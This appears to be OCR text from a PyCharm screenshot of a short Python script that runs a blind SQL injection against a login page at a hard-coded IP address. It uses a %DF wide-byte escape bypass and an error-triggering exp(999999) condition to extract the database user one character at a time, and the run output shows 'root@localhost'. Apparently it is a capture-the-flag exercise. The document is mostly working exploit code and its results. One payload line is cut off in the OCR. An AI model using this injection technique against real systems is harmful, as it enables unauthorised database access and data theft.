 File Edit View Navigate Code Refactor Run Tools VCS Window Help demo - test.py
demo test.py
test
Project
main.py test.py E:\...\test.py 1.py
demo E:\PyCharm\PycharmProjects\demo
static
upload
venv library root
1.py
main.py
test.py
External Libraries
Scratches and Consoles
1 import requests
2 import urllib
3
4 url = "http://123.57.19.238:31088/login.php"
5 flag = ''
6
7 for j in range(1,100):
8 for i in range(32,126):
9 data = {"password":"thai",
10 "username":"thai"+ urllib.parse.unquote("%DF") +"'^if(ascii(substr(user(),{0},1))>{1},exp(999999),1)#".format(j,
11 resp = requests.post(url=url,data=data)
12 if "exp(999999)" not in resp.text:
13 print("[+]"+flag+chr(i))
14 flag = flag +chr(i)
15 break
16 else:
17 print("[-]test...")
1 12
Project
Structure
Favorites
Database
SciView
Run: test test (1)
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
[+]root@localhost
Process finished with exit code 0
Run Debug TODO Problems Terminal Python Packages Python Console Event Log
Error running '1': Cannot run program "E:\PyCharm\PycharmProjects\demo\venv\Scripts\python.exe" (in directory "E:\PyCharm\PycharmProjects\demo"): ... (today 14:24) 6:1 CRLF UTF-8 4 spaces Python 3.9 (demo)